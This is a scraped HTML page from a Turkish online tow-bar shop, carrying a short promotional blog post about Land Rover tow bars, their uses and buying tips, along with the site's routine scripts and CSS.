class="menu-kategori-icon2" src="/images/cats/241.jpg"/>Balıkçılık</a></li></div><div class="menu-kategori-spot"><a href="/c-231-outdoor-ve-marin-ekipmanlar.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/231_hover.jpg"/></a></div></ul></li></ul>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								   <p>Sosyal Medya</p> 
								   <a target="_blank" href="https://www.facebook.com/romorkcucom/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
								   <a target="_blank" href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://www.instagram.com/romorkcucom/"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:+902324589676">+90 232 458 9676</a>   
										
								</div>
                            </div>    

		

                    </div>

                </div> 
				</div>
	  
<script>
	$(document).ready(function(){
		$(".ana-menu").append("<li><a href='/s-42-Ceki-Demiri-Montaj-Asamasi.html' class='mm-menu-a'>Çeki Demiri Montajı</a></li>");
		$(".ana-menu").append("<li><a href='/s-43-Romork-Cekme-Kapasitesi.html' class='mm-menu-a'>Römork Çekme Kapasitesi</a></li>");
		$(".ana-menu").append("<li><a href='/s-44-Ceki-Demiri-Tanitimi.html' class='mm-menu-a'>Çeki Demiri Tanıtım</a></li>");
		$(".ana-menu").append("<li><a href='/s-45-Ceki-Demiri-Trafik-Tescil-Islemi.html' class='mm-menu-a'>Çeki Demiri Trafik Tescil İşlemi</a></li>");
	})
	$('.ana-menu img').on("error", function () {
		$(this).css("display","none"); 
	});
</script>


<script language="JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
			<div id="bc1" class="btn-group btn-breadcrumb">
				<div>		
					<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
						<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="/b-blog.html" class="oc_cat_catname" title="Blog">
								<span itemprop="name">Blog</span>
							</a>
							<meta itemprop="position" content="2">
						</li>
						<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="b-32-land-rover-ceki-demiri.html" class="oc_cat_catname" title="LAND ROVER ÇEKİ DEMİRİ">
								<span itemprop="name">LAND ROVER ÇEKİ DEMİRİ</span>
							</a>
							<meta itemprop="position" content="3">
						</li>
					</ol>
				</div>
			</div>
		</div>
	</div>
</div>
	<div class="clearfix"></div>					
	<div class="col-lg-9 col-md-9 col-xs-12 page-inner inner-align">
		<p>11.06.2018</p>
		<div class="statik-sayfa-baslik">
			<h1>LAND ROVER ÇEKİ DEMİRİ</h1>
		</div>
		<img class="blog-detay-img" src="images/Blog/38.jpg"/><br/><br/>
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12 statik-sayfa-detay">
			<p>Genelde tek başına hareket durumu olmayan ara&ccedil;lar i&ccedil;in kullanılan bir &uuml;r&uuml;n olan &ccedil;eki demiri her s&uuml;r&uuml;c&uuml;n&uuml;n bulundurduğu bir &uuml;r&uuml;nd&uuml;r. &Ouml;zel sebeplerden de mecburiyetten de sık sık kullanımına şahit olmak m&uuml;mk&uuml;nd&uuml;r. Her ara&ccedil;ta kullanılacak olan&nbsp;<em>&ccedil;eki demiri</em>&nbsp;ara&ccedil; modeline g&ouml;re farklılık g&ouml;stermektedir.&nbsp;<a href="/c-188-Land-Rover-Çeki-Demiri.html">Land Rover &ccedil;eki demiri</a>&nbsp;&uuml;r&uuml;n&uuml; de farklılık g&ouml;stermektedir. Genelde ara&ccedil;larda yapısal olarak &ccedil;eki demirini takmak i&ccedil;in bir b&ouml;lge bulunmaktadır. Bu b&ouml;lgenin olmadığı ara&ccedil;larda kullanım s&ouml;z konusu olmaz. Piyasada &ccedil;eki demirlerini&nbsp;r&ouml;mork kancası&nbsp;olarak da g&ouml;rmek m&uuml;mk&uuml;nd&uuml;r.</p>

<p><strong>Land Rover &Ccedil;eki Demiri Nerelerde Kullanılır?</strong></p>

<p><strong><img alt="" height="495" src="/images/Blog/land-rover-free-lander-ceki-demiri-2007-yili-ve-sonrasi-modeller-1191-12-B__1_.jpg" width="600" /></strong></p>

<p>Ara&ccedil; s&uuml;r&uuml;c&uuml;leri&nbsp;<strong>Land Rover &ccedil;eki demiri&nbsp;</strong>&uuml;r&uuml;n&uuml;n&uuml; kullanmak i&ccedil;in bir&ccedil;ok alana sahip olabilir. Ara&ccedil; bozulabilir, kaza olabilir, yakıtı bitebilir. Bu durumlarda sık sık desteğine başvurulan bir &uuml;r&uuml;nd&uuml;r. Ayrıca araca hareket yeteneği olmayan başka bir ara&ccedil; takılmak istenebilir. K&ouml;y yerlerinde y&uuml;k taşımak i&ccedil;in kullanılabilir. Karavanı aracına eklemek isteyen kişiler bu &uuml;r&uuml;n&uuml;&nbsp;<strong>karavan &ccedil;eki demiri</strong>&nbsp;olarak kullanabilir. Kullanım alanları geniştir. Satın aldıktan sonra sorun oluşmadan kullanılabilir.</p>

<p><strong>Land Rover &Ccedil;eki Demiri Alırken Dikkat Edilecekler</strong></p>

<p>S&uuml;r&uuml;c&uuml;ler&nbsp;<strong>Land Rover &ccedil;eki demiri&nbsp;</strong>&uuml;r&uuml;n&uuml;n&uuml; alırken mutlaka &uuml;r&uuml;n&uuml;n araca uygun olduğuna &ouml;nem vermelidir. Taşıyacağı y&uuml;k durumu iyi tespit edilmelidir. Kazalara mahal vermemek a&ccedil;ısından &ouml;nemlidir. Boyutuna da ortalama şekilde karar verilmelidir. &Ccedil;eki demiri alışverişi yapmak isteyenler&nbsp;<a href="https://www.romorkcu.com/land-rover-ceki-demiri" target="_blank">romorkcu.com</a>&nbsp;internet adresine başvurabilir.&nbsp;Online &ccedil;eki demiri&nbsp;ihtiya&ccedil;larınız i&ccedil;in en uygun &ccedil;eki demiri kolayca satın alarak g&uuml;venilir alışverişin keyfini &ccedil;ıkarabilirsiniz.</p>

		</div>
	</div>

		</div> 
	</div> 
	
	<footer>
		
	 

<div class="home-sag-alt" title="Whatsapp Destek Hattı">
	<a id="back-top" title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	<a class="sag-alt-wp" target="_blank" href="https://wa.me/905398334898" title="Whatsapp Destek Hattı">
		<i class="ion-social-whatsapp-outline"></i>
	</a>   
</div>	
<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Kurumsal</li>
						
							
						<li>
							
								<a href="/s-29-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
									Banka Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/b-blog.html" title="Blog">
									Blog
								</a>
							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						
							
						<li>
							
								<a href="/usrord.asp" title="Sipariş Sorgulama">
									Sipariş Sorgulama
								</a>
							
						</li>	
					
							
						<li>
							
								<a href="/s-13-teslimat-kosullari.html" title="Teslimat Koşulları">
									Teslimat Koşulları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-14-garanti-ve-iade-kosullari.html" title="Garanti ve İade Koşulları">
									Garanti ve İade Koşulları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>Yardım</li>
						
							
						<li>
							
								<a href="/s-17-iletisim-bilgileri.html" title="İletişim Bilgileri">
									İletişim Bilgileri
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-18-iletisim-formu.html" title="İletişim Formu">
									İletişim Formu
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-20-sikca-sorulan-sorular.html" title="Sıkça Sorulan Sorular">
									Sıkça Sorulan Sorular
								</a>

							
						</li>	
					
				
				
				</ul>
			<ul>
				<li>İletişim</li>

				
				   <li><a href="#"><strong>Adres: </strong>Çınarlı Mah. 1571 Sk. No:15 Çınarlı - İzmir</a></li> 
				
				   <li><a href="tel:+90 232 458 9676"><strong>Telefon: </strong>+90 232 458 9676</a></li> 
				
				   <li><a href="mailto:info@aksromork.com.tr"><strong>E-Posta: </strong>info@aksromork.com.tr</a></li> 
				

			</ul>
		</div>



		<div class="col-lg-3 col-md-3 col-xs-12 footer-social">
			   <ul>             
					<li class="footer-social-baslik">Bizi Takip Edin</li>
				
				   <li><a target="_blank" href="https://www.facebook.com/romorkcucom/"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://www.instagram.com/romorkcucom/"><i class="fab fa-instagram"></i></a></li>    
				
			   </ul> 
				<div class="col-lg-11 col-md-12 col-xs-12 footer-e-bulten">
					<p>Haber bültenine abone olun, gelişmeleri kaçırmayın.</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder"><i class="ion-ios-arrow-thin-right"></i></button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
		<img src="/images/5555.jpg" style="margin:auto;width:150px;"/>
    </div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
         <span style="font-weight:bold;">AKS Römork Markasıdır.</span>
    </div>
    <div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2018 Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri</p>
         
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 979308592},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 979308592},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:979308592,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:979308592,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:979308592,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/css
request_url: https://www.romorkcu.com/images/filtre_v3.min.css
body_size: 1448
content:
 .marka-listesi, .grup-listesi, .varyant-listesi,.kategori-listesi{max-height: 300px;overflow-y: auto;padding-left: 10px;width: 100%;}#filtre-baslik{font-weight:600;}.stok-filtre-item{width: 45%!important;margin: 0 2.5%;}.stok-filtre-item-ara{clear: both;padding-top: 10px;}.stok-filtre-item-ara button{width: 95%;margin: 0 2.5%;border-radius:0px;background:#000;}.stok-filtre-item-ara button:hover{color:#fff;}.stok-filtre-temizle{height: auto;display: inline-block;width: 95%;margin: 0 2.5%;}.stok-filtre-temizle a {font-weight: 900;padding: 3px 10px;float: right;display: inline-block;background: #000;margin-top: 10px;font-size: 12px;color: #FFF;}.filtre-content{padding-left:0px;}.sirala-content{margin-bottom:10px;}#v3-loader{position: fixed;top: 0;height: 100%;width: 100%;z-index: 99;display: flex;align-items: center;justify-content: center;}#v3-loader-filter{position: absolute;top: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;}#secimidaralt_v3{width:100%;position: relative;border: 1px solid #f5f5f5;background: #fbfbfb;padding: 25px 5%;}.cat-gorunum-box {background: #fbfbfb;padding: 5px;border: 1px solid #eee;display: inline-block;cursor: pointer;}.cat-gorunum-box i{font-size:18px;float:left;margin-top: 3px;}.katalog-gorunum{display: inline-block;}.liste-gorunum{display: inline-block;}.filtre-gorunum{text-align:right;}.gorunum-active{background:#e0dede;}.grup-filtre-item, .marka-filtre-item, .varyant-filtre-item,.kategori-filtre-item{width: 100%;height: auto;display: inline-block;}.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before{content:'';position:absolute;width: 18px;height: 18px;content: '';display: inline-block;position: absolute;left:0;bottom:25%;border-radius: 3px;-moz-border-radius: 3px;-o-border-radius: 3px;-webkit-border-radius: 3px;-ms-webkit-radius: 3px;zoom: 1;z-index: 1;border: 2px solid #bfbfbf;}#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label::before {content: "\f3fd";font-size:25px;text-align:center;line-height:18px;font-family: "Ionicons";}#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label::before {content: "\f3fd";font-size:25px;text-align:center;line-height:18px;font-family: "Ionicons";}#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label::before {content: "\f3fd";font-size:25px;text-align:center;line-height:18px;font-family: "Ionicons";background: #000;color: #fff;border: 2px solid #000;}.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label{padding-left:25px!important;}.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label{position:relative;font-weight: 600;padding: 10px 10px;width: 100%;min-height: 40px;float: left;margin-bottom: 0px!important;cursor: pointer;text-align: left;}.marka-filtre-item input, .grup-filtre-item input, .varyant-filtre-item input, .kategori-filtre-item input{display:none;}.varyant-filtre, .marka-filtre, .grup-filtre, .kategori-filtre, .stok-filtre, {clear:both;border-bottom: 1px solid #eee;}.v3-global{padding: 0px;display: flex;justify-content: flex-start;align-items: flex-start;flex-flow: row wrap;}.grup-baslik, .varyant-baslik, .kategori-baslik, .stok-baslik, .marka-baslik{clear: both;margin: 20px 0px 5px 0px !important;display: inline-block;}.stok-baslik{margin-top:0px!important;}.sirala-div .form-control{border: 1px solid #eee;box-shadow: none;outline: none;border-radius: 0px!important;}.stok-filtre .form-control{border: 1px solid #eee!important;box-shadow: none;outline: none;border-radius: 0px!important;}.cat-filtre{display:none;}#cat-filtre{display:none;}#cat-sirala{display:none;}.cat-menu-top{display:none;}.cat-gorunum-box-yazi{display: none;}@media all and (max-width: 995px) {.cat-menu-top{display:block;}.cat-filtre{font-weight:400;display:block;width:49.5%;height:40px;line-height:40px;float:left;cursor:pointer;display:flex;align-items:center;padding:0px 3%;color: #fff;background:#000;}.cat-sirala{float:right;}.cat-filtre i{font-size:20px;color: #fff;float:left;text-align:center;line-height:25px;display:block;border-radius:50%;margin-right:10%;}.cat-filtre-kapat{font-size:40px;position:absolute;right:5%;}#secimidaralt_v3{padding:20px 3%;background:#fff;margin-bottom: 0px;width:100%;}.filtre-content{visibility:hidden;width:100%;height:0%;position:fixed;padding:0px!important;top: 0 ;border-radius:0px!important;background:#f8f8f8;left: 0 ;}#cat-filtre:checked ~ .filtre-content{visibility:visible;width: 100% ;height: 100%;z-index: 99999 ;top: 0 ;left: 0 ;background-color: #f8f8f8;position: fixed ;overflow-y: scroll;transition: all 0.5s ease;}.sirala-content{visibility:hidden;width:100%;height:0%;position:fixed;padding:0px!important;top: 0 ;border-radius:0px!important;background:#f8f8f8;display: block;left: 0 ;}.filtre-gorunum{padding: 0px 2%;text-align: 